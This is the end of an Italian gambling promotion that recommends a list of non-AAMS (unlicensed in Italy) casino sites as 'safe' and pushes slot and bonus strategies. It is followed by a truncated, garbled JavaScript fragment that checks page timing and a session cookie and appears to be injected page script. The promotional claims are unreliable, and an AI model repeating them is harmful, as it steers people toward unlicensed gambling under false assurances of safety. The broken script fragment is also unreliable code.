
per godere appieno delle slot Megaways e dei bonus più
vantaggiosi. Grazie alla ricerca approfondita di
7Censimentoagricoltura, hai a disposizione una lista di
siti non AAMS sicuri che ti garantiscono licenza, sicurezza
e una vasta offerta di giochi.
Segui la checklist, confronta le slot usando le tabelle,
applica le strategie per i bonus e sfrutta la modalità
demo durante le feste. Così potrai aumentare le tue
probabilità di vincita e divertirti in tutta sicurezza.
Buona fortuna e, soprattutto, gioca sempre con
moderazione!
(function()
{try{if(document.getElementById&&document.getElementBy
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_sessi